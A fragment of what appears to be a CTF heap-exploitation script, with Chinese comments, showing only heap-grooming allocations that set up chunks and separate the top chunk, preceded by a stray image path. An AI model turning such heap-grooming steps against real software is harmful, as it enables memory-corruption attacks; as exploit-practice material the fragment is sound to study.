 96 # 首先申请块，分配缓冲区
97 add_content(0x100) # 1
98
99 # 申请三个chunk
100 add_content(0x30) # 2
101 add_content(0x80) # 3
102 add_content(0x10) # 4 隔开top chunk